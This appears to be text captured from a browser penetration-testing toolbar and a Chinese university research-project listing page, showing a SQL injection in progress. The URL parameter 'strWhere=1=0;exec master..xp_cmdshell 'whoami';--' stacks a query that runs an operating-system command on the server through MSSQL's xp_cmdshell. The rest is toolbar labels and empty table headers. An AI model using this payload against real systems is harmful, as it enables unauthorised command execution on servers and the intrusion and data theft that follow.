 Split URL
ListName=Project_ViewList&strWhere=1=0;exec master..xp_cmdshell 'whoami';--
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
导出EXCEL 每页记录: 50条
序号 年度 项目名称 项目编号 负责人 职称 所属院系 项目来源 级别 开始日期 结束日期 经费（万元） 项目状态
没有数据